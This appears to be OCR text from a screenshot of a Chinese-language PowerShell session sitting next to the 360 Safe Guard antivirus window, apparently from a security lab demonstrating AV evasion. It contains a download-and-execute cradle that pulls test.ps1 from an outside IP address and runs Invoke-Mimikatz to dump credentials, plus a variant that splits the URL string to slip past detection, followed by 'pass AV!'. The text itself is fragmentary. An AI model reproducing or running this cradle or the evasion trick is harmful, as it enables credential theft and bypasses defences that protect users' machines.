 检查名称的拼写，如果包括路径，请确保路径正确，然后重试。
所在位置 行:1 字符: 101
+ IEX((New-Object Net.WebClient).DownloadString('http://106.14.58.48:9999/test.
ps1')); Invoke-Mimikatz <<<<
+ CategoryInfo : ObjectNotFound: (Invoke-Mimikatz:String) [], Com
mandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
C:\Users\hello>powershell "IEX ((new-object net.webclient).downloadstring('ht '+
' tp://
:9999/test.ps1'))"
半:
Success
pass AV!
确定
360安全卫士12
NEW
我的电脑
木马查杀
电脑清理
系统修复
优化加速
功能大全
金融•互助宝
360安全卫士建议您全面体检
经常体检可检测电脑隐患，保持电脑健康
立即体检
宸极实验室